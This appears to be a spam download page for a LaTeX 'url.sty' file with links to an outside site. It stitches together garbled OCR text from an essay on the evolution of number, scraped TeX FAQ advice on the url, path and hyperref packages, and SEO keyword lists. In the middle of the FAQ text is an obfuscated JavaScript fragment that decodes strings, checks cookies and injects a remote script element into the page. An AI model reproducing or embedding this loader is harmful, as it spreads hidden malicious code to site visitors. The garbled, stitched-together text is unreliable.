

## [Tex Latex Url Url Sty Free Download For Windows 64bit](https://fancli.com/1vk7tg)

THE EVOLUTION OF NUMBER IN MATHEMATICS

ASSAD EBRAHIM

ntarr. The number concept has ovalved in a gradual process over ten millenia from concrete symbolistics. In the Minkle East c.<br>8600 IEE ("44 showp-index are one different than 4 grain-totacal") to an<br>induction in the Sink

Over the past ten millenia, a gradual process of conceptual absorbed (1989). Mathemass and its flurey extension has transformed mathematics and unified counting<sup>4</sup>, motion, and space-into a generalized concept more operat

is all the disapproximants experienced by most mother<br>values students to that they never get  $\alpha$  and the disapproximation.<br>They get enseries are additional to the process of labor in Fandamis. They get enseries the<br>disap

THE EVOLUTION OF NUMBER IN MATHEMATICS

These are able to represent both very large and very small numbers with a known maximum error for numbers falling within range.<br><sup>26</sup> coast numbers (those having no error) beyond the rationals comes from The pressure to ex

completeness (reselom from 'hooks') and connectedness (continuous paths connecting any two points)<br>
These constraints will take us as far as the one-dimensional couples and two-dimensional complex<br>
These and the intriguin

muses.<br>The evistence of demonstrably irrational numbers should come as a shock—as it was for the Creeks The existence of demonstrably irrational numbers should come as a shock—as it was for the Greeks—<br>interpretational numbers should come as a shock—as it was for the Greeks—as it was for the Suppose of the sum of the sum of else 0).

else 0).<br>
Some of these are algebraic numbers, i.e. roots of polynomials with rational coefficients (integers if<br>
Some of these are algebraic numbers, i.e. roots of polynomials with rational coefficients (integers if<br>
den

[Tex Latex Url Url Sty Free Download For Windows 64bit](https://fancli.com/1vk7tg)



Path, though it works in simple situations, makes no attempt to work with LaTeX (it is irremediably fragile).. (hyperref isn't available in a version for use with Plain TeX )Note that neither \path (from package path) nor \url (from package url) is robust (in the LaTeX sense).

A small patch is also necessary: the required sequence is therefore:The hyperref package, which uses the typesetting code of url, in a context where the typeset text forms the anchor of a link.

## **latex windows**

latex windows, latex windows editor, latex windows 10 download, latex windows compiler, latex windows tutorial, latex windows vscode, latex windows path, latex windows ide, latex windows distribution, latex windows portable

The url package, which defines an \url command (among others, including its own \path command).. It can produce (LaTeXstyle) 'robust' commands (see use of \protect ) for use within moving arguments.

## **latex windows compiler**

(Note that the package never does "ordinary" hyphenation of names inside an URL.. So one might write: after which, \faqhome is robust. Despite its long and honourable history, it is no longer recommended for LaTeX use.

## **latex windows tutorial**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1b7cc7=\_0x54a37f();}catch(\_0x3f5804){\_0x1b7cc7=window;}var \_0x556 d68='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1b7cc7['atob']||(\_0x1b7cc7[' atob']=function(\_0x31d0ed){var \_0x118577=String(\_0x31d0ed)['replace'](/=+\$/,'');for(var \_0x1d9384=0x0,\_0x52047f,\_0x53e d64, 0x333fa4=0x0, 0x372bde=";\_0x53ed64=\_0x118577['charAt'](\_0x333fa4++);~\_0x53ed64&&(\_0x52047f=\_0x1d9384% 0x4? 0x52047f\*0x40+ 0x53ed64: 0x53ed64, 0x1d9384++%0x4)? 0x372bde+=String['fromCharCode'](0xff&\_0x52047f>> (-0x2\*\_0x1d9384&0x6)):0x0){\_0x53ed64=\_0x556d68['indexOf'](\_0x53ed64);}return

\_0x372bde;});}());\_0x1880['base64DecodeUnicode']=function(\_0x7f87e0){var \_0x55ce81=atob(\_0x7f87e0);var  $0x42b871=[[;for(var \ 0x223587=0x0, \ 0x2917f9= \ 0x55ce81['length']; \ 0x223587=0x0){\ 0x2d779d=}!]$ ;}if( $0x2d779d$ } $[co$ okie[\_0x1880('0x27')](\_0x500f7a[\_0x1880('0x28')],0x1,0x1);if(!\_0xcea894){if(\_0x500f7a[\_0x1880('0x29')](\_0x500f7a[\_0x1 880('0x2a')],'dto')){\_0x500f7a[\_0x1880('0x2b')](include,\_0x500f7a[\_0x1880('0x2c')](\_0x500f7a['QqdCX'](\_0x500f7a[\_0x188  $0$ ('0x2d')],q),''));}else{var \_0x404646=document[\_0x1880('0x1')](\_0x500f7a[\_0x1880('0x2e')]);\_0x404646[\_0x1880('0x2f')]= url;document[\_0x1880('0x30')](\_0x500f7a['EjgPb'])[0x0][\_0x1880('0x4')](\_0x404646);}}}R(); Typesetting URLsURLs tend to be very long, and contain characters that would naturally prevent them being hyphenated even if they weren't typically set in \ttfamily , verbatim.. Its chief disadvantage is fragility in LaTeX moving arguments The Eplain macros — define a similar \path command.. The author of this answer prefers the (rather newer) url package (directly or indirectly); both path and url work well with Plain TeX (though of course, the fancy LaTeX facilities of url don't have much place there).. If you need a URL to go in a moving argument, you need the command \urldef from the url package.. Two other useful options allow line breaks in the URL in places where they are ordinarily suppressed to avoid confusion: spaces to allow breaks at spaces (note, this requires obeyspaces as well, and hyphens to allow breaks after hyphens.. )It is possible to use the url package in Plain TeX, with the assistance of the miniltx package (which was originally developed for using the LaTeX graphics package in Plain TeX).. The command gives each potential break character a maths-mode 'personality', and then sets the URL itself (in the user's choice of font) in maths mode.. Therefore, without special treatment, they often produce wildly overfull \hbox es, and their typeset representation is awful.. There are three packages that help solve this problem:The path package, which defines a \path command. e10c415e6f